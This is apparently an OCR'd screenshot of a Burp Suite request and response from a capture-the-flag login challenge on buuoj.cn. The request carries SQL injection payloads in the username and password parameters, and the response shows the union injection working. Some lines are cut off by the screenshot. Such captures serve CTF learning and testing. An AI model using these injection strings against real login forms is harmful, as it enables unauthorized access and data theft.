 Request
Raw Params Headers Hex
GET /check.php?username='union+select(1),2,3%23&password
=admin'or(1)%23 HTTP/1.1
Host:
f914993c-bb60-4b4e-90d0-70b2203bc8df.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://f914993c-bb60-4b4e-90d0-70b2203bc8df.node3.buuoj.
cn/
Cookie: UM_distinctid=
17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
3
Response
Raw Headers Hex HTML Render
14 </head>
15 <div style="position: absolute;bottom: 0;widt
center" style="font:italic 15px Georgia,serif
Syclover @ cl4y</p></div>
16
17 <body background='./image/
style='background-repeat:no-repeat ;background
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:cent
</h1><br><br><br>
20 </br>
21 <p style='
font-family:arial;color:#ffffff;font-size:30p
n:absolute;'>Hello 2□</p></br></br>
22 <p style='
font-family:arial;color:#ffffff;font-size:30p
n:absolute;'>Your password is '3'</p>
23 </body>